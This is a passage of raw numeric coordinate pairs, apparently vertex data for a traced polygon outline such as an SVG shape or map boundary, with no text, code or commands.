			396,72.5 396,72.6 395.9,72.6 396,72.6 396.1,72.7 396,72.7 395.9,72.6 395.8,72.6 395.8,72.6 395.7,72.5 395.7,72.4 395.6,72.4 
			395.5,72.4 395.5,72.5 395.6,72.5 395.5,72.6 395.6,72.6 395.6,72.6 395.7,72.6 395.8,72.7 395.7,72.7 395.7,72.7 395.7,72.7 
			395.6,72.7 395.6,72.7 395.5,72.7 395.5,72.6 395.5,72.7 395.5,72.8 395.5,72.7 395.4,72.7 395.4,72.8 395.4,72.8 395.4,72.9 
			395.4,72.9 395.4,72.9 395.4,72.8 395.4,72.7 395.4,72.7 395.4,72.7 395.2,72.6 395.1,72.6 395.1,72.6 395.1,72.7 395,72.8 
			395,72.9 395,72.9 395,73 394.9,73 394.8,73 394.8,73.1 394.7,73.1 394.6,73.1 394.5,73.1 394.4,73 394.3,73 394.3,73.1 
			394.3,73.1 394.2,73.2 394.2,73.3 394.3,73.3 394.2,73.3 394.2,73.3 394.1,73.3 394.1,73.3 394.2,73.3 394.3,73.4 394.4,73.4 
			394.5,73.4 394.5,73.4 394.5,73.4 394.4,73.4 394.3,73.4 394.3,73.5 394.2,73.4 394.2,73.5 394.2,73.5 394.2,73.5 394.1,73.5 
			394.1,73.5 394,73.5 393.9,73.5 393.9,73.5 394,73.5 394,73.6 394.1,73.6 394.1,73.6 394.2,73.6 394.3,73.6 394.3,73.7 
			394.3,73.6 394.2,73.6 394.2,73.6 394.1,73.6 394,73.6 394,73.6 393.9,73.6 393.9,73.6 393.8,73.6 393.7,73.6 393.7,73.7 
			393.6,73.7 393.5,73.7 393.5,73.8 393.6,73.9 393.6,73.9 393.6,73.9 393.6,73.9 393.5,73.8 393.5,73.8 393.5,73.7 393.4,73.8 
			393.4,73.8 393.4,73.8 393.2,73.8 393.1,73.8 393.1,73.9 393.1,74 393.1,74.1 393.1,74.2 393.1,74.2 393.1,74.2 393.1,74.3 
			393,74.3 392.9,74.4 392.9,74.4 392.8,74.4 392.7,74.4 392.7,74.4 392.6,74.4 392.5,74.5 392.5,74.5 392.5,74.6 392.6,74.6 
			392.5,74.7 392.4,74.7 392.3,74.7 392.2,74.7 392.2,74.7 392.1,74.7 392.1,74.6 392,74.7 392,74.6 391.9,74.6 391.9,74.5 
			391.8,74.5 391.8,74.5 391.7,74.5 391.7,74.5 391.7,74.6 391.7,74.6 391.7,74.6 391.8,74.7 391.8,74.8 391.8,74.8 391.8,74.9 
			391.8,74.9 391.8,75 391.9,75 391.8,75 391.8,75.1 391.7,75.1 391.7,75 391.6,75 391.6,75.1 391.5,75 391.5,75.1 391.5,75.1 
			391.5,75 391.4,75.1 391.3,75.1 391.2,75.1 391.2,75 391.2,75 391.1,74.9 391,74.9 391,74.9 390.9,75 390.8,75 390.8,75 390.7,75 
			390.7,75 390.6,75 390.6,75 390.5,75.1 390.5,75.1 390.5,75.1 390.5,75.1 390.4,75.1 390.4,75.2 390.5,75.2 390.6,75.2 
			390.6,75.2 390.6,75.2 390.5,75.2 390.5,75.2 390.5,75.3 390.6,75.3 390.6,75.3 390.6,75.3 390.5,75.3 390.4,75.4 390.5,75.4 
			390.6,75.4 390.6,75.5 390.7,75.5 390.7,75.4 390.8,75.5 390.9,75.5 390.9,75.5 391,75.5 391,75.5 391.1,75.5 391.1,75.6 
			391.2,75.6 391.2,75.6 391.2,75.6 391.3,75.6 391.3,75.7 391.3,75.6 391.4,75.7 391.4,75.7 391.4,75.8 391.5,75.8 391.6,75.8 
			391.5,75.8 391.5,75.9 391.6,75.9 391.5,76 391.5,76 391.6,76.1 391.7,76.2 391.7,76.2 391.8,76.2 391.9,76.3 391.9,76.3 
			392,76.3 391.9,76.4 392,76.4 392,76.5 392,76.5 392,76.6 391.9,76.6 392,76.7 392.1,76.7 392.1,76.8 392.2,76.9 392.2,77 
			392.2,77 392.1,76.9 392.1,76.8 392,76.8 392,76.7 392,76.7 391.9,76.9 391.9,77 391.9,77 391.9,77 391.9,77.1 391.9,77.2 
			391.9,77.2 391.9,77.2 392,77.1 392,77.2 392,77.2 391.9,77.2 391.9,77.3 391.9,77.4 391.9,77.4 391.9,77.5 391.8,77.6 
			391.8,77.6 391.8,77.7 391.8,77.8 391.8,77.8 391.8,77.8 391.8,77.8 391.7,77.9 391.6,77.9 391.5,77.9 391.4,77.9 391.4,77.9 
			391.3,77.9 391.3,77.9 391.2,77.8 391.1,77.9 391.1,77.9 391,77.9 391,77.9 391,77.8 390.9,77.8 390.9,77.8 390.8,77.8 
			390.8,77.8 390.7,77.8 390.6,77.9 390.5,77.9 390.4,77.8 390.3,77.8 390.2,77.8 390.1,77.8 390,77.8 389.9,77.8 389.9,77.7 
			389.8,77.8 389.8,77.8 389.7,77.8 389.6,77.8 389.5,77.8 389.4,77.8 389.4,77.8 389.4,77.8 389.3,77.8 389.3,77.8 389.2,77.7 
			389.1,77.7 389.1,77.7 389,77.7 388.9,77.7 388.8,77.8 388.9,77.8 388.8,77.8 388.9,77.8 388.8,77.9 388.8,77.9 388.7,77.9 
			388.6,77.9 388.5,77.9 388.5,77.9 388.4,78 388.4,78 388.4,78.1 388.4,78.1 388.4,78.2 388.5,78.2 388.5,78.2 388.4,78.3 
			388.5,78.3 388.5,78.3 388.5,78.3 388.5,78.3 388.5,78.4 388.6,78.4 388.5,78.5 388.6,78.4 388.6,78.5 388.5,78.5 388.5,78.7 
			388.6,78.6 388.6,78.6 388.5,78.7 388.5,78.8 388.5,78.8 388.5,78.9 388.6,79 388.6,79.1 388.6,79.1 388.6,79.1 388.6,79.2 
			388.6,79.3 388.6,79.3 388.6,79.2 388.6,79.3 388.6,79.3 388.5,79.4 388.5,79.5 388.5,79.5 388.5,79.6 388.5,79.6 388.4,79.7 
			388.4,79.9 388.4,79.9 388.3,79.9 388.3,80 388.2,80 388.2,80.1 388.2,80.2 388.2,80.3 388.2,80.4 388.2,80.4 388.3,80.4 
			388.4,80.3 388.4,80.3 388.4,80.4 388.4,80.4 388.3,80.4 388.3,80.5 388.3,80.5 388.3,80.6 388.3,80.5 388.4,80.5 388.4,80.5 
			388.5,80.5 388.5,80.5 388.5,80.6 388.4,80.5 388.5,80.6 388.5,80.7 388.5,80.8 388.4,80.8 388.5,80.9 388.5,80.9 388.5,81 
			388.5,81.1 388.5,81.1 388.4,81.2 388.4,81.2 388.4,81.3 388.4,81.3 388.5,81.3 388.6,81.3 388.7,81.3 388.8,81.3 388.8,81.3 
			388.9,81.3 388.9,81.3 389,81.3 389,81.3 389.1,81.3 389.1,81.2 389.1,81.2 389.2,81.2 389.2,81.2 389.2,81.2 389.3,81.2 
			389.3,81.2 389.3,81.2 389.4,81.3 389.5,81.4 389.5,81.4 389.5,81.5 389.6,81.6 389.6,81.6 389.6,81.6 389.6,81.7 389.7,81.7 
			389.7,81.8 389.8,81.9 389.9,81.9 390,81.9 390,81.8 390,81.8 390.1,81.7 390.1,81.7 390.2,81.6 390.3,81.6 390.3,81.6 
			390.4,81.6 390.4,81.5 390.5,81.5 390.6,81.5 390.6,81.5 390.8,81.5 390.8,81.5 390.9,81.5 390.9,81.5 391,81.5 391,81.5 
			391.1,81.5 391.2,81.5 391.3,81.5 391.3,81.5 391.4,81.4 391.4,81.4 391.4,81.5 391.5,81.5 391.5,81.5 391.6,81.4 391.6,81.4 
			391.6,81.3 391.6,81.2 391.7,81.2 391.7,81.1 391.8,81.1 391.8,81 391.9,81 392,81 392,81 392.1,81 392.1,80.9 392.1,81 
			392.1,80.9 392.1,80.8 392.2,80.8 392.2,80.8 392.2,80.7 392.3,80.6 392.3,80.5 392.4,80.5 392.4,80.5 392.4,80.5 392.5,80.4 
			392.6,80.4 392.5,80.3 392.5,80.3 392.4,80.2 392.3,80.2 392.3,80.1 392.3,80 392.3,79.9 392.4,79.9 392.4,79.8 392.4,79.7 
			392.5,79.7 392.6,79.6 392.6,79.5 392.7,79.4 392.7,79.4 392.8,79.3 392.8,79.4 392.8,79.3 392.8,79.3 392.8,79.2 392.9,79.1 
			393,79.1 393.1,79.1 393.2,79 393.3,79 393.3,79 393.4,78.9 393.5,78.9 393.5,78.9 393.6,78.8 393.7,78.8 393.7,78.8 393.8,78.7 
			393.9,78.6 393.8,78.5 393.8,78.5 393.9,78.4 393.8,78.4 393.8,78.3 393.8,78.3 393.8,78.3 393.8,78.2 393.8,78.2 393.8,78.1 
			393.8,78.2 393.8,78.1 393.8,78.1 393.8,78 393.8,78 393.9,77.9 394,77.9 394,77.9 394.1,77.9 394.1,77.8 394.2,77.8 394.2,77.8 
			394.3,77.8 394.4,77.8 394.5,77.9 394.5,77.9 394.6,77.9 394.6,77.9 394.7,77.9 394.7,77.9 394.8,77.9 394.8,78 394.9,78 395,78 
			395,78 395.1,78 395.2,78 395.2,78 395.2,78 395.3,78 395.4,78 395.4,77.9 395.5,77.8 395.5,77.8 395.5,77.8 395.6,77.7 
			395.7,77.7 395.7,77.7 395.7,77.6 395.8,77.6 395.8,77.6 395.9,77.6 396,77.6 396,77.6 396,77.5 396.1,77.5 396.2,77.4 
			396.3,77.3 396.3,77.3 396.5,77.3 396.5,77.4 396.5,77.4 396.6,77.4 396.7,77.5 396.8,77.5 396.8,77.5 396.9,77.5 396.9,77.6 
			397,77.6 397,77.7 397,77.8 397,77.8 397.1,77.9 397.1,78 397.1,78 397.1,78.1 397.2,78.1 397.2,78.2 397.3,78.2 397.3,78.3 
			397.4,78.3 397.4,78.4 397.4,78.4 397.5,78.4 397.5,78.4 397.6,78.4 397.6,78.5 397.7,78.5 397.7,78.6 397.7,78.6 397.7,78.6 
			397.8,78.6 397.9,78.7 397.9,78.7 397.9,78.8 398,78.8 398,78.8 398.1,78.9 398.1,78.9 398.2,78.9 398.2,78.9 398.3,79 398.3,79 
			398.4,79 398.5,79 398.5,79 398.5,79 398.6,79 398.6,79.1 398.7,79.1 398.7,79.2 398.7,79.2 398.8,79.2 398.9,79.3 398.9,79.3 
			398.9,79.4 398.9,79.3 399,79.3 399,79.3 399.1,79.3 399.1,79.4 399.1,79.4 399.2,79.5 399.1,79.5 399.2,79.6 399.3,79.6 
			399.3,79.7 399.4,79.7 399.4,79.7 399.5,79.7 399.5,79.8 399.6,79.8 399.6,79.9 399.6,79.9 399.6,80 399.7,80 399.7,80.1 
			399.7,80.2 399.7,80.3 399.8,80.3 399.7,80.4 399.6,80.4 399.6,80.5 399.6,80.6 399.6,80.6 399.5,80.7 399.5,80.7 399.5,80.8 
			399.6,80.8 399.7,80.8 399.7,80.8 399.8,80.7 399.9,80.6 399.9,80.6 399.9,80.5 399.9,80.4 399.9,80.4 399.9,80.3 400,80.3 
			400,80.3 400.1,80.3 400.2,80.3 400.2,80.1 400.2,80 400.1,80 400.1,80 400,79.9 399.9,79.9 399.9,79.9 399.9,79.8 399.9,79.8 
			399.9,79.7 399.9,79.7 399.9,79.6 399.9,79.6 400,79.5 400,79.4 400.1,79.4 400.1,79.4 400.2,79.5 400.3,79.5 400.3,79.5 
			400.4,79.5 400.5,79.6 400.5,79.6 400.5,79.7 400.6,79.8 400.7,79.8 400.7,79.8 400.7,79.7 400.8,79.6 400.7,79.5 400.6,79.4 
			400.5,79.4 400.5,79.3 400.4,79.3 400.3,79.3 400.3,79.2 400.1,79.1 400.1,79.1 400,79.1 399.9,79 399.8,79 399.8,79 399.7,79 
			399.6,78.9 399.5,78.9 399.5,78.8 399.5,78.8 399.6,78.7 399.6,78.7 399.6,78.6 399.5,78.6 399.5,78.6 399.4,78.6 399.3,78.6 
			399.2,78.6 399.1,78.6 399.1,78.6 399,78.6 399,78.5 399,78.5 398.9,78.5 398.9,78.4 398.8,78.4 398.7,78.3 398.7,78.3 
			398.7,78.3 398.6,78.2 398.6,78.1 398.6,78.1 398.6,78 398.5,77.9 398.5,77.9 398.5,77.9 398.5,77.8 398.4,77.8 398.4,77.7 
			398.3,77.7 398.3,77.7 398.2,77.7 398.1,77.6 398.1,77.6 398,77.5 397.9,77.5 397.9,77.4 397.8,77.3 397.8,77.3 397.8,77.2 
			397.8,77.2 397.8,77.1 397.9,77.1 397.9,77 397.8,77 397.8,76.9 397.8,76.9 397.7,76.8 397.8,76.8 397.8,76.8 397.9,76.8 
			397.9,76.7 398,76.7 398,76.7 398.1,76.7 398.1,76.6 398.2,76.6 398.2,76.6 398.3,76.6 398.3,76.6 398.4,76.6 398.4,76.7 
			398.5,76.6 398.5,76.6 398.5,76.7 398.4,76.7 398.4,76.7 398.3,76.8 398.4,76.9 398.4,76.9 398.4,77 398.5,77.1 398.6,77.1 
			398.6,77 398.6,77 398.6,77 398.7,76.9 398.7,76.8 398.8,76.9 398.9,76.9 398.9,77 399,77 398.9,77.1 399,77.1 399,77.2 399,77.2 
			399.1,77.3 399.1,77.3 399.2,77.4 399.3,77.4 399.3,77.4 399.1,77.4 399.1,77.4 399.1,77.5 399.2,77.5 399.2,77.5 399.3,77.6 
			399.3,77.7 399.4,77.7 399.5,77.7 399.5,77.8 399.6,77.8 399.6,77.8 399.7,77.8 399.7,77.8 399.8,77.8 399.9,77.9 399.9,77.9 
			399.9,77.9 400,77.9 400,78 400,78 400.1,78 400.1,78.1 400.2,78.1 400.2,78.1 400.1,78.1 400.1,78.1 400,78.1 400,78.1 
			400.1,78.1 400.2,78.1 400.3,78.2 400.3,78.2 400.3,78.2 400.4,78.2 400.4,78.3 400.5,78.3 400.5,78.3 400.6,78.4 400.7,78.4 
			400.7,78.4 400.7,78.4 400.8,78.4 400.9,78.5 400.9,78.6 401,78.6 401.1,78.7 401.1,78.7 401.2,78.7 401.2,78.8 401.1,78.8 
			401.1,78.9 401.1,79 401.1,79.1 401.1,79.1 401.2,79.1 401.3,79.1 401.4,79.1 401.5,79 401.5,79 401.5,79.1 401.4,79.1 
			401.2,79.1 401.1,79.1 401.1,79.2 401.1,79.3 401.1,79.4 401.1,79.5 401.2,79.6 401.2,79.6 401.3,79.6 401.3,79.7 401.4,79.7 
			401.4,79.7 401.4,79.8 401.4,79.9 401.5,79.9 401.5,79.9 401.5,80 401.6,80 401.6,80.1 401.7,80.1 401.7,80.1 401.8,80.2 
			401.8,80.3 401.8,80.2 401.9,80.2 402,80.3 401.9,80.3 401.9,80.3 401.8,80.3 401.8,80.3 401.7,80.4 401.7,80.5 401.8,80.4 
			401.8,80.3 401.8,80.4 401.9,80.4 401.9,80.4 401.9,80.5 402,80.5 402,80.6 402,80.6 402.1,80.6 402.1,80.6 402.1,80.6 
			402.2,80.6 402.3,80.6 402.3,80.6 402.5,80.6 402.6,80.5 402.7,80.6 402.8,80.7 402.8,80.7 402.9,80.7 402.9,80.7 402.9,80.7 
			402.8,80.8 402.8,80.8 402.7,80.8 402.6,80.7 402.6,80.7 402.5,80.7 402.4,80.6 402.4,80.6 402.3,80.6 402.3,80.6 402.2,80.7 
			402.1,80.7 402.1,80.7 402.1,80.8 402,80.8 402.1,80.9 402.1,80.9 402.1,81 402.2,81 402.2,81 402.3,81.1 402.3,81.2 402.3,81.2 
			402.3,81.3 402.3,81.3 402.3,81.4 402.4,81.5 402.4,81.4 402.5,81.3 402.5,81.3 402.5,81.4 402.6,81.4 402.6,81.5 402.6,81.5 
			402.6,81.6 402.6,81.6 402.7,81.7 402.7,81.6 402.7,81.5 402.7,81.5 402.8,81.5 402.9,81.6 403,81.6 403,81.7 403,81.6 
			402.9,81.5 402.9,81.4 402.9,81.4 402.9,81.3 402.9,81.3 402.9,81.2 402.8,81.2 402.8,81.1 402.8,81 402.9,81.1 402.9,81.1 
			403,81.2 403,81.1 403.1,81.1 403.1,81.1 403.1,81 403,81 403,80.9 402.9,80.9 402.9,80.8 402.9,80.8 403,80.8 403.1,80.8 
			403.1,80.8 403.1,80.8 403.1,80.8 403.2,80.9 403.2,80.9 403.3,80.9 403.3,81 403.4,80.9 403.4,80.9 403.3,80.8 403.3,80.7 
			403.3,80.6 403.2,80.6 403.2,80.6 403.2,80.6 403.1,80.5 403.1,80.5 403,80.5 403,80.5 402.9,80.4 402.9,80.4 402.8,80.4 
			402.8,80.4 402.7,80.3 402.7,80.3 402.6,80.3 402.7,80.3 402.8,80.3 402.8,80.2 402.8,80.1 402.7,80.1 402.8,80 402.8,80.1 
			402.9,80.1 402.9,80.2 402.9,80.2 403,80.1 402.9,80.1 402.9,80 402.8,80 402.8,79.9 402.7,79.8 402.7,79.8 402.6,79.7 
			402.6,79.7 402.6,79.6 402.6,79.5 402.6,79.5 402.6,79.4 402.6,79.4 402.7,79.3 402.7,79.3 402.7,79.4 402.7,79.4 402.7,79.5 
			402.7,79.5 402.8,79.5 402.9,79.5 402.9,79.6 402.9,79.6 402.9,79.7 403,79.7 403,79.7 403,79.7 402.9,79.6 402.9,79.6 403,79.6 
			403.1,79.6 403.1,79.6 403.2,79.7 403.2,79.6 403.2,79.6 403.1,79.5 403.1,79.5 403.2,79.5 403.2,79.5 403.3,79.5 403.3,79.6 
			403.4,79.6 403.3,79.5 403.2,79.5 403.2,79.4 403.1,79.4 403.1,79.4 403.1,79.3 403.1,79.3 403.2,79.3 403.3,79.3 403.3,79.2 
			403.3,79.2 403.4,79.2 403.4,79.2 403.5,79.2 403.5,79.2 403.6,79.2 403.6,79.1 403.7,79.1 403.7,79.2 403.8,79.2 403.8,79.2 
			403.9,79.2 404,79.2 404,79.2 404.1,79.2 404.1,79.2 404.1,79.3 404.1,79.3 404.1,79.2 404.1,79.3 404.1,79.3 404.1,79.3 
			404.3,79.4 404.3,79.3 404.4,79.4 404.4,79.4 404.3,79.4 404.2,79.5 404.2,79.5 404.2,79.6 404.2,79.6 404.2,79.7 404.2,79.8 
			404.2,79.8 404.2,79.9 404.2,80 404.3,80 404.4,79.9 404.4,79.9 404.5,79.9 404.6,79.9 404.5,80 404.4,80.1 404.5,80.1 
			404.5,80.2 404.5,80.2 404.6,80.3 404.7,80.3 404.6,80.3 404.5,80.4 404.6,80.5 404.6,80.5 404.7,80.5 404.7,80.6 404.6,80.6 
			404.5,80.6 404.5,80.5 404.4,80.4 404.4,80.4 404.4,80.5 404.4,80.6 404.4,80.6 404.3,80.6 404.4,80.7 404.4,80.7 404.4,80.7 
			404.5,80.7 404.5,80.7 404.6,80.7 404.6,80.7 404.7,80.7 404.7,80.8 404.7,80.8 404.8,80.9 404.8,80.9 404.7,81 404.8,81 
			404.8,81.2 404.9,81.1 404.9,81.1 405,81.2 405,81.2 404.9,81.3 404.8,81.3 404.9,81.4 404.9,81.3 405,81.4 405,81.4 405.1,81.3 
			405.1,81.3 405.2,81.3 405.2,81.3 405.3,81.3 405.3,81.4 405.2,81.4 405.2,81.4 405.1,81.5 405.1,81.5 405,81.5 405,81.5 
			405,81.5 405.1,81.5 405.1,81.5 405.2,81.5 405.2,81.5 405.2,81.5 405.2,81.5 405.2,81.6 405.3,81.5 405.3,81.5 405.3,81.4 
			405.4,81.5 405.4,81.5 405.5,81.5 405.5,81.5 405.6,81.5 405.7,81.5 405.7,81.6 405.7,81.6 405.7,81.6 405.7,81.7 405.8,81.8 
			405.9,81.8 406,81.8 406,81.8 406.1,81.8 406.2,81.8 406.3,81.8 406.4,81.8 406.4,81.7 406.4,81.7 406.4,81.6 406.4,81.6 
			406.4,81.4 406.4,81.4 406.6,81.4 406.6,81.4 406.7,81.4 406.7,81.5 406.8,81.5 406.8,81.5 406.9,81.5 406.9,81.6 407,81.6 
			407.1,81.6 407.1,81.7 407.2,81.7 407.2,81.8 407.3,81.8 407.4,81.9 407.6,81.8 407.6,81.8 407.7,81.8 407.8,81.8 407.8,81.8 
			407.9,81.8 408,81.8 408,81.6 408,81.7 408,81.7 408.1,81.6 408.1,81.6 408.2,81.5 408.2,81.5 408.3,81.5 408.4,81.5 408.4,81.5 
			408.5,81.6 408.5,81.5 408.5,81.6 408.6,81.6 408.6,81.6 408.7,81.5 408.8,81.4 408.8,81.4 408.9,81.4 408.9,81.4 408.9,81.6 
			408.9,81.6 408.9,81.6 408.8,81.7 408.8,81.8 408.8,81.8 408.9,81.9 408.9,81.9 408.9,82 408.9,82 408.9,82 408.8,82 408.8,82.1 
			408.8,82.1 408.8,82.2 408.9,82.2 408.9,82.3 408.9,82.3 408.9,82.4 408.9,82.5 408.9,82.5 408.9,82.6 409,82.6 409,82.7 
			409,82.7 409,82.7 409,82.7 409,82.8 408.9,82.8 408.9,82.9 408.9,83 408.8,83.1 408.8,83.1 408.8,83.2 408.8,83.3 408.7,83.3 
			408.7,83.4 408.7,83.5 408.7,83.5 408.7,83.6 408.7,83.6 408.6,83.7 408.6,83.7 408.6,83.8 408.6,83.9 408.6,84 408.6,84.1 
			408.6,84.1 408.5,84.2 408.5,84.2 408.5,84.3 408.5,84.4 408.5,84.3 407.5,84.6 407.6,84.7 407.7,84.7 407.7,84.7 407.8,84.7 
			407.8,84.7 407.7,84.7 407.6,84.7 407.6,84.7 407.5,84.6 407.5,84.8 407.5,84.8 407.5,84.8 407.5,84.6 407.5,84.5 407.4,84.5 
			407.4,84.5 407.3,84.5 407.3,84.4 407.2,84.4 407.2,84.4 407.1,84.4 407.1,84.4 407,84.4 406.9,84.4 406.9,84.3 406.8,84.4 
			406.7,84.4 406.7,84.4 406.6,84.4 406.5,84.5 406.5,84.5 406.4,84.5 406.3,84.6 406.3,84.6 406.3,84.6 406.2,84.7 406.2,84.7 
			406.1,84.7 406.1,84.8 406,84.8 405.9,84.8 405.9,84.7 405.8,84.7 405.7,84.6 405.6,84.6 405.6,84.6 405.6,84.6 405.5,84.6 
			405.4,84.6 405.4,84.6 405.3,84.6 405.3,84.6 405.2,84.5 405.2,84.5 405.1,84.5 405,84.5 405,84.4 404.9,84.4 404.9,84.4 
			404.8,84.4 404.7,84.4 404.7,84.4 404.6,84.4 404.6,84.3 404.5,84.3 404.4,84.4 404.3,84.4 404.2,84.4 404.1,84.4 404.1,84.3 
			404.1,84.2 404,84.1 404,84.1 403.8,84.1 403.7,84.1 403.7,84.1 403.6,84.1 403.5,84.1 403.5,84 403.4,84 403.3,84 403.3,84 
			403.2,84 403.2,84 403.2,83.9 403.2,83.8 403.2,83.8 403.1,83.8 403,83.7 403,83.7 402.9,83.7 402.9,83.7 402.8,83.6 402.7,83.6 
			402.7,83.6 402.6,83.6 402.6,83.6 402.5,83.6 402.4,83.6 402.4,83.7 402.4,83.7 402.3,83.7 402.2,83.7 402.2,83.7 402.1,83.8 
			402,83.8 401.9,83.9 401.9,83.9 401.8,84 401.7,84.1 401.7,84.1 401.7,84.2 401.7,84.3 401.7,84.4 401.8,84.4 401.8,84.5 
			401.8,84.6 401.8,84.7 401.8,84.7 401.7,84.9 401.7,84.9 401.7,84.9 401.6,85 401.5,85 401.5,85.1 401.4,85.1 401.3,85.1 
			401.2,85 401.2,85 401.1,85 401.1,84.9 401.1,84.9 401,84.8 400.9,84.8 400.9,84.8 400.8,84.8 400.7,84.7 400.7,84.7 400.5,84.6 
			400.5,84.6 400.4,84.6 400.4,84.6 400.3,84.6 400.3,84.6 400.2,84.6 400.2,84.6 400.1,84.6 400,84.5 400,84.5 399.9,84.5 
			399.8,84.5 399.8,84.5 399.7,84.4 399.7,84.3 399.6,84.2 399.6,84.1 399.6,84 399.5,83.9 399.4,83.9 399.3,83.9 399.3,83.9 
			399.2,83.9 399.1,83.8 399,83.7 398.9,83.7 398.8,83.7 398.7,83.7 398.6,83.6 398.6,83.6 398.4,83.7 398.3,83.7 398.2,83.7 
			398.2,83.7 398.1,83.7 398,83.6 398,83.6 397.9,83.5 397.9,83.5 397.9,83.5 397.8,83.5 397.8,83.5 397.8,83.5 397.8,83.5 
			397.7,83.5 397.6,83.4 397.6,83.4 397.6,83.4 397.6,83.3 397.6,83.3 397.5,83.2 397.5,83.3 397.4,83.3 397.4,83.2 397.3,83.2 
			397.3,83.2 397.2,83.2 397.1,83.1 397.1,83.1 397.1,83 397.1,82.9 397.1,82.8 397.2,82.8 397.2,82.8 397.3,82.7 397.4,82.7 
			397.4,82.6 397.4,82.6 397.5,82.5 397.5,82.4 397.6,82.3 397.5,82.3 397.5,82.2 397.5,82.1 397.4,82.1 397.4,82 397.4,82 
			397.3,82 397.3,81.9 397.3,81.9 397.2,81.8 397.3,81.7 397.3,81.7 397.3,81.7 397.4,81.5 397.4,81.5 397.5,81.5 397.5,81.5 
			397.5,81.4 397.5,81.4 397.5,81.3 397.4,81.3 397.3,81.4 397.3,81.4 397.2,81.5 397.1,81.5 397.2,81.4 397.1,81.4 397.1,81.3 
			397.1,81.3 397.1,81.2 397,81.2 396.9,81.2 397,81.3 396.9,81.2 396.9,81.2 396.9,81.2 396.8,81.2 396.8,81.2 396.7,81.2 
			396.6,81.2 396.5,81.3 396.5,81.3 396.5,81.4 396.4,81.4 396.4,81.4 396.4,81.4 396.3,81.4 396.3,81.4 396.2,81.4 396.1,81.4 
			396,81.4 396,81.4 395.9,81.4 395.9,81.3 395.8,81.3 395.7,81.3 395.8,81.3 395.7,81.4 395.6,81.4 395.6,81.4 395.5,81.4 
			395.5,81.4 395.4,81.4 395.4,81.3 395.3,81.3 395.3,81.3 395.3,81.4 395.2,81.4 395.1,81.4 395.1,81.4 395,81.5 394.9,81.5 
			394.9,81.5 394.8,81.5 394.8,81.5 394.7,81.5 394.7,81.4 394.6,81.4 394.4,81.4 394.3,81.4 394.3,81.4 394.2,81.4 394.1,81.5 
			393.9,81.5 393.9,81.5 393.8,81.5 393.8,81.4 393.8,81.5 393.7,81.5 393.7,81.5 393.6,81.6 393.6,81.6 393.5,81.5 393.5,81.6 
			393.4,81.6 393.3,81.6 393.3,81.6 393.2,81.6 393.2,81.6 393.1,81.6 393,81.6 392.9,81.7 392.9,81.7 392.8,81.7 392.7,81.7 
			392.7,81.8 392.6,81.8 392.6,81.8 392.5,81.9 392.5,81.9 392.4,82 392.3,82 392.3,82 392.2,82 392.2,82 392.2,82.1 392.1,82 
			392.1,82.1 392,82.1 392,82.1 391.9,82.1 391.9,82.2 391.8,82.3 391.8,82.3 391.7,82.3 391.7,82.4 391.6,82.4 391.6,82.4 
			391.5,82.4 391.5,82.4 391.5,82.5 391.5,82.5 391.4,82.4 391.3,82.4 391.2,82.4 391.2,82.4 391.1,82.4 391.2,82.4 391.1,82.4 
			391.1,82.2 391,82.3 390.9,82.4 390.8,82.3 390.7,82.3 390.7,82.3 390.6,82.3 390.6,82.4 390.5,82.4 390.4,82.4 390.4,82.4 
			390.3,82.4 390.3,82.3 390.2,82.3 390.2,82.3 390.1,82.2 390.1,82.2 390,82.1 390,82.1 390,82 390,82 389.9,82 389.9,82 389.8,82 
			389.7,82 389.7,82.1 389.7,82.2 389.7,82.3 389.6,82.4 389.6,82.4 389.6,82.5 389.6,82.5 389.6,82.6 389.5,82.6 389.5,82.6 
			389.5,82.7 389.5,82.7 389.4,82.8 389.4,82.9 389.4,82.9 389.3,83 389.3,83 389.2,83.1 389.2,83.1 389,83.2 389,83.2 388.9,83.2 
			388.9,83.3 388.8,83.3 388.8,83.3 388.6,83.4 388.6,83.4 388.5,83.4 388.5,83.5 388.5,83.5 388.4,83.6 388.4,83.6 388.3,83.7 
			388.3,83.7 388.2,83.8 388.2,83.8 388.2,83.9 388.2,83.9 388.1,84.1 388.1,84.1 388.1,84.2 388,84.2 388,84.3 387.9,84.3 
			387.9,84.4 387.9,84.5 387.9,84.5 387.9,84.6 387.9,84.6 387.9,84.8 387.9,84.8 387.8,84.9 387.9,84.9 387.9,84.9 388,85 
			387.9,85.1 387.9,85.2 387.9,85.3 387.8,85.3 387.8,85.4 387.7,85.5 387.7,85.5 387.6,85.6 387.6,85.7 387.5,85.8 387.5,85.8 
			387.4,85.8 387.3,85.9 387.3,85.9 387.2,85.9 387.2,86 387.1,86.1 387.1,86.1 387.1,86.1 387,86.2 386.9,86.2 386.8,86.3 
			386.8,86.3 386.7,86.3 386.6,86.3 386.6,86.3 386.5,86.3 386.4,86.4 386.3,86.4 386.3,86.4 386.3,86.5 386.3,86.5 386.2,86.6 
			386.2,86.6 386.2,86.7 386.2,86.7 386.1,86.8 386.1,86.8 386.1,86.9 386.1,86.9 386.1,87 386,87 386,87.1 385.9,87.1 385.8,87.2 
			385.7,87.2 385.7,87.3 385.6,87.3 385.6,87.4 385.6,87.5 385.5,87.6 385.5,87.6 385.5,87.7 385.5,87.7 385.4,87.8 385.4,87.8 
			385.4,87.9 385.4,88 385.4,88.1 385.4,88.1 385.4,88.2 385.3,88.2 385.3,88.3 385.2,88.3 385.2,88.3 385.1,88.4 385.1,88.5 
			385,88.5 385,88.6 384.9,88.6 384.9,88.7 384.9,88.6 385,88.6 385,88.5 385,88.6 385,88.7 384.9,88.7 384.9,88.8 384.8,88.9 
			384.8,88.9 384.8,89 384.8,89.1 384.7,89.1 384.7,89.2 384.7,89.2 384.6,89.3 384.6,89.5 384.5,89.5 384.5,89.5 384.4,89.6 
			384.4,89.6 384.4,89.7 384.4,89.8 384.4,89.8 384.4,89.9 384.3,89.9 384.3,90 384.3,90 384.3,90.1 384.3,90.2 384.3,90.2 
			384.3,90.3 384.3,90.3 384.3,90.2 384.3,90.2 384.4,90.1 384.4,90.2 384.4,90.2 384.5,90.3 384.5,90.4 384.5,90.4 384.6,90.3 
			384.6,90.4 384.6,90.4 384.6,90.5 384.7,90.5 384.7,90.6 384.7,90.7 384.7,90.7 384.7,90.8 384.7,90.8 384.7,90.9 384.6,90.9 
			384.6,91 384.6,91 384.7,91 384.6,91 384.6,91.1 384.6,91.2 384.7,91.2 384.7,91.3 384.7,91.4 384.7,91.4 384.7,91.5 384.8,91.6 
			384.8,91.7 384.8,91.7 384.8,91.8 384.8,91.8 384.8,91.9 384.8,91.9 384.7,92 384.7,92.1 384.7,92.2 384.7,92.3 384.6,92.3 
